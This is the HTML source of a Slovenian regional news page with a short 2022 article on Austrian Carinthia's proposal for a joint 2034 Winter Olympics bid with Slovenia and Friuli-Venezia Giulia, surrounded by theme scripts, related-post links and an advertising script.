block_td_uid_9_69769e75c1fc5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_69769e75c1fc5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69769e75c1fc5_rand","tdc_css_class_style":"td_uid_9_69769e75c1fc5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69769e75c1fc5.td_column_number = "3";
block_td_uid_9_69769e75c1fc5.block_type = "td_block_mega_menu";
block_td_uid_9_69769e75c1fc5.post_count = "5";
block_td_uid_9_69769e75c1fc5.found_posts = "93";
block_td_uid_9_69769e75c1fc5.header_color = "";
block_td_uid_9_69769e75c1fc5.ajax_pagination_infinite_stop = "";
block_td_uid_9_69769e75c1fc5.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_69769e75c1fc5);
</script><div id=td_uid_9_69769e75c1fc5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69769e75c1fc5" data-td_block_id="td_uid_9_69769e75c1fc5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69769e75c1fc5" data-td_block_id="td_uid_9_69769e75c1fc5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Razno" class="entry-crumb" href="https://e-koroska.si/rubrika/razno/">Razno</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Avstrijska Koroška za skupno kandidaturo za ZOI 2034</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-11230" class="post-11230 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-razno tag-koroska tag-olimpijski-komite-slovenije tag-zoi-2034" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Avstrijska Koroška za skupno kandidaturo za ZOI 2034</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-10T11:34:40+00:00" >10. februarja, 2022</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2Favstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Avstrijska+Koro%C5%A1ka+za+skupno+kandidaturo+za+ZOI+2034&url=https%3A%2F%2Fe-koroska.si%2Favstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/avstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/avstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034/&amp;media=https://e-koroska.si/wp-content/uploads/2022/02/oig.jpg&description=Avstrijska+Koro%C5%A1ka+za+skupno+kandidaturo+za+ZOI+2034" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Avstrijska+Koro%C5%A1ka+za+skupno+kandidaturo+za+ZOI+2034%20-%20https%3A%2F%2Fe-koroska.si%2Favstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://e-koroska.si/wp-content/uploads/2022/02/oig.jpg" data-caption="Vir: pixabay"><img width="696" height="492" class="entry-thumb td-modal-image" src="https://e-koroska.si/wp-content/uploads/2022/02/oig-696x492.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/02/oig-696x492.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/02/oig-300x212.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/02/oig-768x542.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/02/oig-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/02/oig-595x420.jpg 595w, https://e-koroska.si/wp-content/uploads/2022/02/oig.jpg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="oig"/></a><figcaption class="wp-caption-text">Vir: pixabay</figcaption></figure></div>            </div>

            <div id="fb-root"></div>
<p><b><span data-contrast="auto">Glavar avstrijske Koroške Peter Kaiser </span></b><span data-contrast="auto">j</span><span data-contrast="auto">e</span><b><span data-contrast="auto"> </span></b><span data-contrast="auto"> potrdil, da se <strong>avstrijska</strong></span><b><span data-contrast="auto"> Koroška </span></b><span data-contrast="auto">spogleduje z novo kandidaturo za <strong>zimske </strong></span><b><span data-contrast="auto">olimpijske igre leta 2034</span></b><span data-contrast="auto">. Koroška se zavzema za skupno kandidaturo s</span><b><span data-contrast="auto"> Slovenijo in Furlanijo-Julijsko krajino</span></b><span data-contrast="auto">. Idejo koroške vlade so pozdravili tudi pri </span><b><span data-contrast="auto">Olimpijskem komiteju Slovenije</span></b><span data-contrast="auto">. Ob tem so zapisali:</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span data-contrast="auto">“</span><b><span data-contrast="auto">Pozdravljamo prizadevanja Koroške in Furlanije-Julijske krajine</span></b><span data-contrast="auto"> za skupno izvedbo <strong>zimskih</strong> </span><b><span data-contrast="auto">olimpijskih iger leta 2034</span></b><span data-contrast="auto">, saj smo že v 90-ih letih prejšnjega stoletja razumeli poseben</span><b><span data-contrast="auto"> pomen medsebojnega sodelovanja in medsebojne podpore</span></b><span data-contrast="auto"> s sodelovanjem v projektu kandidature treh mejnih dežel za <strong>zimske olimpijske igre leta 2006</strong>.” </span><b><span data-contrast="auto">Leta 2006</span></b><span data-contrast="auto"> je zimske olimpijske igre dobil in gostil </span><b><span data-contrast="auto">Torino</span></b><span data-contrast="auto">.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><b><span data-contrast="auto">Slovenija</span></b><span data-contrast="auto"> lahko poskrbi, da bi katera izmed slovenskih lokacij z</span><b><span data-contrast="auto"> vrhunsko zimsko infrastrukturo </span></b><span data-contrast="auto">gostila katerega predvidenih olimpijskih dogodkov. V prvi vrsti predvsem</span><b><span data-contrast="auto"> Planica,</span></b><span data-contrast="auto"> ki bi bila lahko prizorišče tekmovanja v</span><b><span data-contrast="auto"> smučarskih skokih</span></b><span data-contrast="auto">. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><b><span data-contrast="auto">V Avstriji </span></b><span data-contrast="auto">sta zadnji dve kandidaturi za olimpijske igre na </span><b><span data-contrast="auto">Tirolskem in avstrijskem Štajerskem</span></b><span data-contrast="auto"> zaradi nasprotovanja javnosti propadli že v štartu. Na območju treh dežel pa je poleg </span><b><span data-contrast="auto">minimalnih posegov v okolje infrastruktura že zgrajena</span></b><span data-contrast="auto">, treba jo je le nekoliko posodobiti. To pa je seveda</span><b><span data-contrast="auto"> velika prednost</span></b><span data-contrast="auto"> kandidature treh dežel.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://e-koroska.si/oznaka/koroska/">koroska</a></li><li><a href="https://e-koroska.si/oznaka/olimpijski-komite-slovenije/">Olimpijski komite Slovenije</a></li><li><a href="https://e-koroska.si/oznaka/zoi-2034/">ZOI 2034</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/samov/">samov</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samov"></span><meta itemprop="datePublished" content="2022-02-10T11:34:40+00:00"><meta itemprop="dateModified" content="2022-02-10T11:34:40+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/avstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="Avstrijska Koroška za skupno kandidaturo za ZOI 2034"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2022/02/oig.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="678"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_11_69769e75c4d16_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69769e75c4d16" ><script>var block_td_uid_11_69769e75c4d16 = new tdBlock();
block_td_uid_11_69769e75c4d16.id = "td_uid_11_69769e75c4d16";
block_td_uid_11_69769e75c4d16.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_11_69769e75c4d16_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69769e75c4d16_rand","tdc_css_class_style":"td_uid_11_69769e75c4d16_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":11230,"live_filter_cur_post_author":"43","block_template_id":""}';
block_td_uid_11_69769e75c4d16.td_column_number = "3";
block_td_uid_11_69769e75c4d16.block_type = "td_block_related_posts";
block_td_uid_11_69769e75c4d16.post_count = "3";
block_td_uid_11_69769e75c4d16.found_posts = "4869";
block_td_uid_11_69769e75c4d16.header_color = "";
block_td_uid_11_69769e75c4d16.ajax_pagination_infinite_stop = "";
block_td_uid_11_69769e75c4d16.max_num_pages = "1623";
tdBlocksArray.push(block_td_uid_11_69769e75c4d16);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_69769e75cfe95" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_69769e75c4d16" href="#">SORODNI PRISPEVKI</a><a id="td_uid_13_69769e75cfe98" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_69769e75c4d16" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_11_69769e75c4d16 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/" rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"><img width="218" height="96" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2-300x132.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2-768x337.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2-1024x449.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/" rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:">Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur">Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69769e75c4d16" data-td_block_id="td_uid_11_69769e75c4d16"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_69769e75c4d16" data-td_block_id="td_uid_11_69769e75c4d16"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_14_69769e75d0745_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_69769e75d0745" ><script>var block_td_uid_14_69769e75d0745 = new tdBlock();
block_td_uid_14_69769e75d0745.id = "td_uid_14_69769e75d0745";
block_td_uid_14_69769e75d0745.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_69769e75d0745_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_69769e75d0745_rand","tdc_css_class_style":"td_uid_14_69769e75d0745_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_69769e75d0745.td_column_number = "1";
block_td_uid_14_69769e75d0745.block_type = "td_block_21";
block_td_uid_14_69769e75d0745.post_count = "3";
block_td_uid_14_69769e75d0745.found_posts = "4768";
block_td_uid_14_69769e75d0745.header_color = "#";
block_td_uid_14_69769e75d0745.ajax_pagination_infinite_stop = "";
block_td_uid_14_69769e75d0745.max_num_pages = "1590";
tdBlocksArray.push(block_td_uid_14_69769e75d0745);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_14_69769e75d0745 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-150x150.jpg" alt="" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>
                <div class="td-module-meta-info">
